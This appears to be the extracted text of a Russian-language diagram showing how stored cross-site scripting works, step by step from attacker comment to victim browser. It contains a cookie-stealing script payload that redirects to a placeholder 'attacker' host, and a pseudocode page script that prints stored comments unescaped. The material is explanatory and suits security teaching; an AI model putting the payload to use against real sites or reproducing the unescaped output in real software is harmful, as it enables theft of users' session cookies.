 1
Атакующий
Браузер атакующего
Сервер атакующего
POST http://website/post-comment
<script>...</script>
Веб-сайт
База данных веб-сайта
latestComment: <script>window.location='http://attacker/
?cookie='+document.cookie</script>
Скрипт ответа сайта
print "<html>"
print "Последний комментарий:"
print database.latestComment
print "</html>"
4
GET http://attacker/?cookie=sensitive-data
Браузер жертвы
Ответ веб-сайта для жертвы
<html>
Последний комментарий:
<script>
window.location='http://attacker/?cookie='+document.cookie
</script>
</html>
2
GET http://website/latest-comment
3
200 OK